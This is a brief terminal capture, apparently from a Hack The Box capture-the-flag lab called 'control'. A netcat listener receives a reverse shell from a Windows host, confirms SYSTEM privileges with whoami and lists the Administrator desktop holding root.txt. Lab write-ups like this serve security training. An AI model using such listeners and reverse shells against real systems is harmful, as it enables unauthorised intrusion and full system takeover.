 root@pain: /htb/control
┌──(root__pain)-[/htb/control]
└─# rlwrap -f . -r nc -lnvp 2004
listening on [any] 2004 ...
connect to [10.10.14.216] from (UNKNOWN) [10.129.133.21] 49970
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is DC9E-2AFB
 Directory of C:\Users\Administrator\Desktop
11/08/2019  12:12 PM    <DIR>          .
11/08/2019  12:12 PM    <DIR>          ..
09/05/2025  10:39 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  14,725,156,864 bytes free
C:\Windows\system32>